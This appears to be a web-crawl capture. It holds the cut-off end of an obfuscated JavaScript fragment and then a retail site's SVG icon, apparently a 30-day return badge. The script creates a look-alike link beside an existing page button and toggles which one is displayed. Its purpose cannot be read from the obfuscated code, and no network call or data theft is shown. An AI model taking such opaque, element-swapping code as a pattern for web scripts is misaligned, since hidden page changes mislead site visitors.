_0x5a9cbf=_0x175a40;_0x49950d[_0x5a9cbf(0x3da)](_0x34b6d7[_0x5a9cbf(0x2f4)][_0x5a9cbf(0x41c)][_0x5a9cbf(0x4ad)],0x3)&&_0x49950d['feyoY'](_0x2f142e,_0x45eaf7[0x1],!0x0);})),_0x45eaf7[0x0][_0x175a40(0x480)]['setProperty'](_0x4e456c[_0x175a40(0x4b6)],_0x4e456c[_0x175a40(0x335)],_0x4e456c[_0x175a40(0x29f)]),_0x45eaf7[0x1][_0x175a40(0x480)][_0x175a40(0x4dd)]='');let _0x316452={0x0:document[_0x175a40(0x298)](_0x77c7f3[_0x175a40(0x35e)][0x0]),0x1:document[_0x175a40(0x298)](_0x4e456c[_0x175a40(0x29c)]('#',_0x5cff55[_0x175a40(0x35e)]))};_0x316452[0x0]&&(_0x316452[0x1]||(_0x316452[0x1]=document[_0x175a40(0x487)]('a'),_0x316452[0x1][_0x175a40(0x1de)](_0x175a40(0x3cf),_0x77c7f3['button'][0x1]),_0x316452[0x1][_0x175a40(0x1de)]('id',_0x5cff55[_0x175a40(0x35e)]),_0x316452[0x1][_0x175a40(0x1eb)]=_0x316452[0x0][_0x175a40(0x1eb)],_0x316452[0x1][_0x175a40(0x3c1)](_0x4e456c[_0x175a40(0x30e)],()=>{const _0x4ffbac=_0x175a40;if(!document[_0x4ffbac(0x298)](_0x77c7f3[_0x4ffbac(0x430)])&&_0x77c7f3[_0x4ffbac(0x35e)][0x2]&&_0x316452[0x0])return _0x316452[0x1][_0x4ffbac(0x275)](),_0x316452[0x0][_0x4ffbac(0x480)][_0x4ffbac(0x290)](_0x2fabbd[_0x4ffbac(0x374)],_0x2fabbd[_0x4ffbac(0x418)],_0x2fabbd[_0x4ffbac(0x4fd)]),_0x25a158();_0x2fabbd['ClmNa'](_0x28176c);}),_0x316452[0x0][_0x175a40(0x3c2)][_0x175a40(0x4ea)](_0x316452[0x1],_0x316452[0x0]['nextSibling'])),_0x316452[0x0][_0x175a40(0x480)][_0x175a40(0x290)](_0x4e456c['UXpfa'],_0x4e456c['myFns'],_0x4e456c[_0x175a40(0x29f)]),_0x316452[0x1][_0x175a40(0x480)]['display']='');});},0x1f4);}catch(_0x1ea024){_0x2ab88d&&console[_0x31797b(0x204)](_0x1ea024);}})()),window['d5yRYwil9rcarc9sDbJXtRRq0jifEAI4']=!0x0;}catch(_0x1ef6c9){console['log'](_0x5863de['APJJd'],_0x1ef6c9);}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.size-factory.com/modules/blockreassurance/views/img/img_perso/retour_size_black.svg
body_size: 717
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60.75" height="68.361" viewBox="0 0 60.75 68.361">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_2591" data-name="Rectangle 2591" width="60.75" height="68.361" transform="translate(0 0)" fill="#00263B"/>
    </clipPath>
  </defs>
  <g id="Composant_8_8" data-name="Composant 8 – 8" transform="translate(0 0)">
    <g id="Groupe_3390" data-name="Groupe 3390">
      <g id="Groupe_3389" data-name="Groupe 3389" clip-path="url(#clip-path)">
        <path id="Tracé_1447" data-name="Tracé 1447" d="M7.738,58.247a30.38,30.38,0,0,1,2.39-42.9,1.454,1.454,0,0,1,1.938,2.167,27.5,27.5,0,1,0,19.317-6.97l6.02,5.017a1.453,1.453,0,0,1-1.86,2.233l-9.138-7.614c-.013-.011-.022-.026-.035-.038a1.351,1.351,0,0,1-.164-.174c-.007-.01-.016-.018-.023-.028a1.427,1.427,0,0,1,0-1.753c.007-.009.016-.018.023-.028a1.5,1.5,0,0,1,.164-.174c.013-.012.022-.027.036-.038L35.543.337A1.453,1.453,0,1,1,37.4,2.57L31.322,7.636A30.377,30.377,0,1,1,7.738,58.247" fill="#00263B"/>
        <path id="Tracé_1448" data-name="Tracé 1448" d="M19.185,51.146a8.731,8.731,0,0,1-4.122-.958,5.642,5.642,0,0,1-2.769-3.119,1.671,1.671,0,0,1-.091-.532,1.283,1.283,0,0,1,.464-1.012,1.587,1.587,0,0,1,1.072-.4,1.3,1.3,0,0,1,1.05.563l.7,1.05a3.317,3.317,0,0,0,1.475,1.118,5.965,5.965,0,0,0,2.221.372,4.411,4.411,0,0,0,2.905-1.034,3.353,3.353,0,0,0,1.324-2.677,4.475,4.475,0,0,0-1.689-3.666A7.474,7.474,0,0,0,17.77,39.4q-1.687-.167-1.688-1.369,0-.9,1.323-1.369l3.636-.9a3.569,3.569,0,0,0,1.582-1.027,2.467,2.467,0,0,0,.548-1.574A2.522,2.522,0,0,0,22.136,31a5.029,5.029,0,0,0-3.118-.851,4.325,4.325,0,0,0-2.008.5l-1.719,1.08a1.658,1.658,0,0,1-.806.319,1.373,1.373,0,0,1-1.042-.464,1.5,1.5,0,0,1-.434-1.057q0-1.2,2.327-2.312a8.058,8.058,0,0,1,3.332-.989,8.425,8.425,0,0,1,5.187,1.445A5.218,5.218,0,0,1,25.909,33.1q0,3.574-2.891,4.715c-.172.071-.37.143-.593.213a6.028,6.028,0,0,1,3.027,2.229,6.456,6.456,0,0,1,1,3.7,6.889,6.889,0,0,1-2.114,5.088,7.055,7.055,0,0,1-5.157,2.092" fill="#00263B"/>
        <path id="Tracé_1449" data-name="Tracé 1449" d="M39.908,51.04a7.082,7.082,0,0,1-6.754-4.229,19.145,19.145,0,0,1-1.613-8.473,13.987,13.987,0,0,1,2.1-7.7,7.654,7.654,0,0,1,6.739-3.849A7.063,7.063,0,0,1,46.616,30.2,12.849,12.849,0,0,1,48.548,37.4q0,6.814-2.16,10.23a7.16,7.16,0,0,1-6.48,3.415m.456-21.312A5.024,5.024,0,0,0,35.876,32.6,10.8,10.8,0,0,0,34.492,38.1q0,5,1.354,7.514a4.357,4.357,0,0,0,4.062,2.51q3.223,0,4.624-3.681a18.4,18.4,0,0,0,.974-6.48,11.83,11.83,0,0,0-1.286-6.176,4.25,4.25,0,0,0-3.856-2.054" fill="#00263B"/>
      </g>
    </g>
  </g>
</svg>
